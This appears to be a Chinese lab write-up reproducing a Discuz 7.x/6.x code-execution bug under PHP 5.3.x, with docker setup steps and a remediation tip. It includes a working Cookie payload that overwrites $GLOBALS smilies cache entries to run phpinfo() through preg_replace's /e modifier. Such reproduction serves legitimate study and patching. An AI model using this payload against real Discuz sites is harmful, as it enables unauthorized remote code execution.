Discuz7.x、6.x 全局变量防御绕过导致代码执行

由于php5.3.x版本里php.ini的设置里request_order默认值为GP,导致$_REQUEST中不再包含$_COOKIE,我们通过在Cookie中传入$GLOBALS来覆盖全局变量,造成代码执行漏洞。



漏洞环境搭建:

docker-compose up -d

拉取成功



启动后,访问http://your-ip:8080/install/来安装discuz,数据库地址填写db,数据库名为

discuz,数据库账号密码均为root。

来到主页

漏洞复现





管理员登录,随便找到一个帖子,抓包

在repeater模块向其发送数据包,并在Cookie中增加

GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();

成功代码执行

建议:更改php 5.3.x里的php.ini设置,设置request_order为GPC或更新最新版Discuz版本

本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录